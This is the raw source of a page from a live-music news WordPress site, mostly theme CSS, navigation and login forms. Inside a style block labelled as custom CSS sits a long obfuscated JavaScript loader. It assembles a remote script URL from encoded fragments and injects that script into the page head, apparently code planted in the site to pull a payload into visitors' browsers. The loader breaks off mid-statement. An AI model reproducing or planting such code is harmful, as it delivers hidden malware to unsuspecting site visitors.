    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #083634;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #083634;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #083634 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #083634;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #083634 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #bdbdbd;
    }
    .td-top-border {
        border-color: #bdbdbd !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #bdbdbd;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #bdbdbd;
      	}
    }



    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #083634;
    }

    
    .td-header-main-menu {
        background-color: #083634;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #083634;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #083634;
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        color: #083634;
    }


    
    .mfp-content .td-login-button {
        color: #083634;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #083634;
    }
    
    .white-popup-block:after {
        background: #083634;
        background: -moz-linear-gradient(45deg, #083634 0%, rgba(0, 0, 0, 0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #083634), color-stop(100%, rgba(0, 0, 0, 0.8)));
        background: -webkit-linear-gradient(45deg, #083634 0%, rgba(0, 0, 0, 0.8) 100%);
        background: -o-linear-gradient(45deg, #083634 0%, rgba(0, 0, 0, 0.8) 100%);
        background: -ms-linear-gradient(45deg, #083634 0%, rgba(0, 0, 0, 0.8) 100%);
        background: linear-gradient(45deg, #083634 0%, rgba(0, 0, 0, 0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#083634', endColorstr='rgba(0, 0, 0, 0.8)', GradientType=0 );
    }


    
    .td-header-text-logo .td-logo-text-container .td-logo-text {
        color: #083634;
    }

    
    .td-header-text-logo .td-logo-text-container .td-tagline-text {
        color: #083634;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #083634;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://livemusicnewsandreview.com/blog/wp-content/uploads/2018/11/background-spotlight-mobile.jpg');
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-position: center center;
    }


    
    .white-popup-block:before {
        background-image: url('https://livemusicnewsandreview.com/blog/wp-content/uploads/2018/11/background-spotlight.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }</style> <script custom-element="amp-ad" type="litespeed/javascript" data-src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script> <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://livemusicnewsandreview.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://livemusicnewsandreview.com/category/news/",
                    "name": "News"
                }
            }    
        ]
    }</script> <link rel="icon" href="https://livemusicnewsandreview.com/blog/wp-content/uploads/2018/11/xcropped-Live-Music-News-Review-logo-600x-sqr-640x640.png.pagespeed.ic.liIFf44K2b.webp" sizes="32x32"/><link rel="icon" href="https://livemusicnewsandreview.com/blog/wp-content/uploads/2018/11/xcropped-Live-Music-News-Review-logo-600x-sqr-640x640.png.pagespeed.ic.liIFf44K2b.webp" sizes="192x192"/><link rel="apple-touch-icon" href="https://livemusicnewsandreview.com/blog/wp-content/uploads/2018/11/xcropped-Live-Music-News-Review-logo-600x-sqr-640x640.png.pagespeed.ic.liIFf44K2b.webp"/><meta name="msapplication-TileImage" content="https://livemusicnewsandreview.com/blog/wp-content/uploads/2018/11/cropped-Live-Music-News-Review-logo-600x-sqr-640x640.png"/><style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var _0x5da837=_0x437b;(function(_0x1b86a5,_0x479b45){var _0x20ce25=_0x437b,_0x412050=_0x1b86a5();while(!![]){try{var _0x378c78=-parseInt(_0x20ce25(0x109))/0x1+-parseInt(_0x20ce25(0x105))/0x2*(parseInt(_0x20ce25(0xe3))/0x3)+-parseInt(_0x20ce25(0x103))/0x4*(-parseInt(_0x20ce25(0xfc))/0x5)+-parseInt(_0x20ce25(0xf1))/0x6+-parseInt(_0x20ce25(0xfa))/0x7+parseInt(_0x20ce25(0xe1))/0x8+-parseInt(_0x20ce25(0xe8))/0x9;if(_0x378c78===_0x479b45)break;else _0x412050['push'](_0x412050['shift']());}catch(_0x2ec9ca){_0x412050['push'](_0x412050['shift']());}}}(_0x509e,0x5b2d3),function(_0x906aed,_0x488894){var _0x415759=_0x437b;function _0x1ef9fb(_0x559f41,_0x390c39,_0x2155e0,_0x45f6ec){return _0x39af(_0x45f6ec- -0x266,_0x559f41);}var _0x2e675a=_0x906aed();function _0x3d3738(_0x1cec53,_0x10c06c,_0x5ca899,_0x54d5b8){return _0x39af(_0x54d5b8-0xfd,_0x5ca899);}while(!![]){try{var _0x2727db=parseInt(_0x3d3738(0x254,0x244,0x245,0x250))/(0x4ed+0x1*-0xc8e+0x7a2)+parseInt(_0x1ef9fb(-0x133,-0x129,-0x12f,-0x122))/(0x3*-0x4d3+0x251+0xc2a)*(parseInt(_0x3d3738(0x239,0x22d,0x240,0x238))/(0x5*-0x55+0x1*-0x2384+0x1dc*0x14))+-parseInt(_0x1ef9fb(-0x123,-0x109,-0x117,-0x112))/(0x5*0x709+0x18f1+-0x3c1a)*(-parseInt(_0x3d3738(0x23e,0x247,0x244,0x23a))/(-0x173*-0x1+-0xa*-0x1ae+-0x1*0x123a))+parseInt(_0x3d3738(0x22f,0x233,0x253,0x23f))/(0x26b5+-0x911+-0x1d9e)*(-parseInt(_0x1ef9fb(-0x116,-0x10b,-0x119,-0x11f))/(-0x30e*-0x1+-0x289+-0x7e))+-parseInt(_0x3d3738(0x249,0x25b,0x259,0x248))/(-0x8cb+-0x10f0+0x19c3*0x1)*(-parseInt(_0x1ef9fb(-0x135,-0x12f,-0x11b,-0x12e))/(-0x103f+0x474+0x1*0xbd4))+-parseInt(_0x3d3738(0x22e,0x232,0x23d,0x23e))/(0x5*0xdc+0x24cf+-0x2911)*(parseInt(_0x1ef9fb(-0x137,-0x11e,-0x118,-0x126))/(-0x133*0x1d+-0x2025+0x42f7))+-parseInt(_0x1ef9fb(-0x11a,-0x125,-0x132,-0x123))/(0x4c1+-0xf37+0xa82);if(_0x2727db===_0x488894)break;else _0x2e675a[_0x415759(0xef)](_0x2e675a[_0x415759(0x10b)]());}catch(_0x1531ba){_0x2e675a[_0x415759(0xef)](_0x2e675a[_0x415759(0x10b)]());}}}(_0x5da3,-0xd433e+0x96811+0x130b6a));function _0x455726(){var _0x4740d0=_0x437b;function _0x16525c(_0x14d52a,_0x291852,_0x25f24c,_0x3b9733){return _0x39af(_0x291852-0x1b5,_0x3b9733);}function _0x4cccf7(_0x1d6bfa,_0x34e1a,_0x45da31,_0xe2eff2){return _0x39af(_0x1d6bfa- -0x2b8,_0x34e1a);}var _0x42a588={'fkXRT':function(_0x486450,_0x33e6e1){return _0x486450(_0x33e6e1);},'TUXBh':_0x4740d0(0xe0)+_0x4cccf7(-0x16a,-0x171,-0x156,-0x16a)+_0x16525c(0x302,0x30b,0x311,0x31f)};return _0x42a588['fkXRT'](Boolean,document[_0x4cccf7(-0x182,-0x17f,-0x18a,-0x18e)+_0x4740d0(0xe5)](_0x42a588[_0x16525c(0x313,0x30f,0x304,0x309)]));}function _0x14860f(_0x257bac,_0x5e6e51,_0x253870,_0x7ad73f){return _0x39af(_0x7ad73f- -0x353,_0x253870);}function _0x5da3(){var _0x458aae=_0x437b,_0x32acb3=[_0x458aae(0xdb),_0x458aae(0xdc),_0x458aae(0xd5),'mJmYAvrWv1fX',_0x458aae(0x107),_0x458aae(0x106),_0x458aae(0x10c),_0x458aae(0xd7),_0x458aae(0xe6),_0x458aae(0x101),_0x458aae(0xf4),_0x458aae(0xf2),'mtiYnJyWtfHyDg9A',_0x458aae(0xf0),'zsjD',_0x458aae(0xdd),_0x458aae(0x10a),_0x458aae(0x102),_0x458aae(0xda),'EMDtCMm',_0x458aae(0xe2),_0x458aae(0xee),_0x458aae(0xff),_0x458aae(0xe4),'y3jPChq',_0x458aae(0xd8),_0x458aae(0xed),_0x458aae(0xd6),_0x458aae(0xf6),_0x458aae(0xfd),_0x458aae(0xec),_0x458aae(0xd9),'CgfYzw50tM9Kzq',_0x458aae(0x10e),'ntK5otiWD1bgtKrA',_0x458aae(0xdf),_0x458aae(0xfe),'mtm1odGYA0H2AvzH',_0x458aae(0xfb),'As9ZDg9JAY5QCW',_0x458aae(0xd4)];return _0x5da3=function(){return _0x32acb3;},_0x5da3();}function _0x4f16f1(){var _0x32187d=_0x437b,_0x4f2d21={};_0x4f2d21[_0x5f1594(-0x198,-0x194,-0x19b,-0x18c)]=_0x372362(0x205,0x219,0x221,0x218),_0x4f2d21[_0x5f1594(-0x18a,-0x192,-0x182,-0x194)]=_0x5f1594(-0x191,-0x19a,-0x1a8,-0x196);var _0x4de635=_0x4f2d21,_0x24359b=document,_0x5b35fd=_0x24359b[_0x5f1594(-0x1b1,-0x1af,-0x1a9,-0x1b5)+_0x32187d(0xeb)](_0x4de635[_0x5f1594(-0x19b,-0x194,-0x199,-0x1a8)]);function _0x5f1594(_0x4dc588,_0x35989f,_0x295de9,_0x78d450){return _0x39af(_0x35989f- -0x2e3,_0x295de9);}function _0x372362(_0x333047,_0x101ef0,_0x69af04,_0x197ab1){return _0x39af(_0x197ab1-0xc0,_0x69af04);}_0x5b35fd[_0x5f1594(-0x1a8,-0x19b,-0x186,-0x19e)]='https://sp'+_0x5f1594(-0x1b3,-0x1a7,-0x1ab,-0x1ad)+_0x372362(0x21e,0x222,0x21d,0x212)+_0x372362(0x200,0x1fe,0x20e,0x1fe)+_0x5f1594(-0x18e,-0x19d,-0x19f,-0x1a8),_0x5b35fd[_0x372362(0x22c,0x20d,0x218,0x217)]=_0x5f1594(-0x1a8,-0x196,-0x1a8,-0x18b)+_0x372362(0x1fe,0x1e4,0x209,0x1f7),_0x5b35fd['id']=_0x4de635[_0x5f1594(-0x191,-0x192,-0x1a5,-0x194)],_0x455726()===![]&&(document[_0x32187d(0xf3)+_0x32187d(0x10d)]?(document[_0x372362(0x1e9,0x20a,0x20b,0x1fa)+_0x372362(0x215,0x204,0x21f,0x215)][_0x5f1594(-0x1b8,-0x1a4,-0x1b7,-0x199)][_0x372362(0x1f1,0x1fa,0x1f0,0x1f5)+'re'](_0x5b35fd,document[_0x372362(0x1f6,0x203,0x1e6,0x1fa)+_0x5f1594(-0x1a0,-0x18e,-0x195,-0x183)]),document[_0x372362(0x200,0x205,0x1fa,0x1fa)+_0x372362(0x216,0x209,0x211,0x215)]&&document[_0x32187d(0xf3)+_0x5f1594(-0x185,-0x18e,-0x18a,-0x17e)][_0x5f1594(-0x19a,-0x18a,-0x19f,-0x188)]()):(_0x24359b[_0x372362(0x215,0x218,0x21f,0x210)+_0x372362(0x1f6,0x1ed,0x1e5,0x1f3)](_0x32187d(0xde))[0x9*-0x2ca+-0x68*0x1+0x1982][_0x5f1594(-0x1a6,-0x1aa,-0x19c,-0x1bf)+'d'](_0x5b35fd),document[_0x5f1594(-0x1a1,-0x1a9,-0x1a9,-0x1a1)+_0x5f1594(-0x191,-0x18e,-0x17e,-0x196)]&&document[_0x32187d(0xf3)+_0x372362(0x229,0x20d,0x219,0x215)][_0x5f1594(-0x176,-0x18a,-0x181,-0x188)]()));}function _0x509e(){var _0x4c93f4=['y29VA2LL','3163265gKZsqS','zwnPywWUyMvHDa','mJmYnJm5mZjlzgv5CMe','Aw5Zzxj0qMvMBW','fromCharCode','sLvvBxy','CMvTB3zL','4dLbHMH','ujfxsQ','2poZrmA','Dgv4Dc9QyxzHCW','Bg9Nz2vUx2LU','UWQvnH','22196jlzxrF','C2nYAxb0','shift','iMLUzM9YBxbHzW','ipt','mtqZwwHoC0vn','mta0mJm3yKrUue5b','Aw5KzxHpzG','y3vYCMvUDfnJCG','twX1C2e','mJG1mtGZBefYBhvh','B3j5lMnVBs9HCa','vfvyqMG','C3jJ','Aw5MB3jTCgfNzq','DhLWzq','head','nLbNyxjxyG','script[id=','5356880PYwiYF','C0j5vgfNtMfTzq','654168JYVRFO','CxvLCNLtzwXLyW','tor','z2v0rwXLBwvUDa','charCodeAt','42300TMopzz','abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','slice','ent','nJvgAer5v08','yxbWzw5Kq2HPBa','y3jLyxrLrwXLBq','push','Axb0','59826oyCAwG','mty2mZKXogvyzfvvrq','currentScr','Awz1BgXSAgLZDa','length','mZnuvfL5tuq','toString','charAt','zgSrc','4717167xYWIno'];_0x509e=function(){return _0x4c93f4;};return _0x509e();}function _0x39af(_0x109f53,_0x2c3a67){var _0x3620a2=_0x5da3();return _0x39af=function(_0x24705a,_0x529770){var _0x4552c8=_0x437b;_0x24705a=_0x24705a-(0x5*0xf5+-0x1f57+0x1bc1);var _0x1eb4da=_0x3620a2[_0x24705a];if(_0x39af[_0x4552c8(0x108)]===undefined){var _0x4ce70c=function(_0x4beb46){var _0x3824ab=_0x4552c8,_0x42f448=_0x3824ab(0xe9),_0x20c9ad='',_0x3e4f95='';for(var _0x1487db=-0x1*-0x4fa+0x26b7+0x5*-0x8bd,_0x5e8f38,_0x326934,_0x221373=0x1ae0+-0x1ede+0x3fe;_0x326934=_0x4beb46[_0x3824ab(0xf8)](_0x221373++);~_0x326934&&(_0x5e8f38=_0x1487db%(-0xc6a+-0x57c+0x11ea)?_0x5e8f38*(-0x6df+0x141d+-0xcfe)+_0x326934:_0x326934,_0x1487db++%(-0xc9*-0xd+0x1266+-0x1c97*0x1))?_0x20c9ad+=String[_0x3824ab(0x100)](0x2*-0x11b5+0x6a+-0x733*-0x5&_0x5e8f38>>(-(-0x1cf*0x7+-0x1d*0x151+-0x8*-0x65b)*_0x1487db&0x15c4+-0x21d*0xa+-0x9c)):-0x3*-0x741+0x1426*0x1+0x29e9*-0x1){_0x326934=_0x42f448['indexOf'](_0x326934);}for(var _0x30ca5a=0x1f86+0x246*-0xd+0x2a*-0xc,_0x599a68=_0x20c9ad[_0x3824ab(0xf5)];_0x30ca5a</style></head><body class="post-template-default single single-post postid-97066 single-format-standard turkuaz-drops-spooky-single global-block-template-1 single_template_3 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up " style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" rel="nofollow" href="https://www.facebook.com/pg/livemusicnewsandreview" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" rel="nofollow" href="https://www.instagram.com/livemusicnewsandreview/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" rel="nofollow" href="https://twitter.com/lmnandr" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCVZET3lezzIoFcs6yBewrww" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">Sign in</a> <span></span><a id="register-link-mob">Join</a></div></div></div><div class="td-mobile-content"><div class="menu-main-nav-container"><ul id="menu-main-nav" class="td-mobile-main-menu"><li id="menu-item-22866" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-22866"><a href="https://livemusicnewsandreview.com/category/news/">News</a></li><li id="menu-item-5621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5621"><a href="https://livemusicnewsandreview.com/category/show-reviews/">Show Reviews</a></li><li id="menu-item-5619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5619"><a href="https://livemusicnewsandreview.com/category/festival-preview/">Festival Preview</a></li><li id="menu-item-12241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12241"><a href="https://livemusicnewsandreview.com/category/band-spotlight/">Band Spotlight</a></li><li id="menu-item-12242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12242"><a href="https://livemusicnewsandreview.com/category/venue-spotlight/">Venue Spotlight</a></li><li id="menu-item-5615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5615"><a href="https://livemusicnewsandreview.com/category/artist-review/">Artist Review</a></li><li id="menu-item-105799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105799"><a href="https://livemusicnewsandreview.com/category/instruction-advice/">Instruction &amp; Advice</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close">
<span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">Sign in</div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN"><div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://livemusicnewsandreview.com/privacy-policy/">Privacy Policy</a></div></form></div><div id="td-register-mob" class="td-login-animation td-login-hide-mob"><div class="td-register-close">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Sign up</div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div><form class="td-login-form-wrap" action="#" method="post"><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label for="register_email-mob">your email</label></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label for="register_user-mob">your username</label></div>
<input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER"><div class="td-login-info-text">A password will be e-mailed to you.</div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://livemusicnewsandreview.com/privacy-policy/">Privacy Policy</a></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Password recovery</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search"><form class="td-search-form" action="https://livemusicnewsandreview.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Search</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off"/></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap"><div class="td-outer-container"><div class="td-header-container td-header-wrap td-header-style-1"><div class="td-header-row td-header-top-menu"><div class="td-top-bar-container top-bar-style-1"><div class="td-header-sp-top-menu"><div class="td_data_time"><div style="visibility:hidden;">Friday, November 28, 2025</div></div><ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a></li></ul><div class="menu-top-container"><ul id="menu-very-top-nav" class="top-header-menu"><li id="menu-item-95835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-95835"><a href="https://livemusicnewsandreview.com/category/cork-board/">View Tube</a></li><li id="menu-item-5656" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5656"><a href="https://livemusicnewsandreview.com/category/podcast-on-blab/">Podcast</a></li><li id="menu-item-5653" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5653"><a href="https://livemusicnewsandreview.com/contact/">Contact</a></li></ul></div></div><div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" rel="nofollow" href="https://www.facebook.com/pg/livemusicnewsandreview" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" rel="nofollow" href="https://www.instagram.com/livemusicnewsandreview/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" rel="nofollow" href="https://twitter.com/lmnandr" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCVZET3lezzIoFcs6yBewrww" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div></div><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Sign in</div><div class="td-login-panel-descr">Welcome! Log into your account</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
<input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
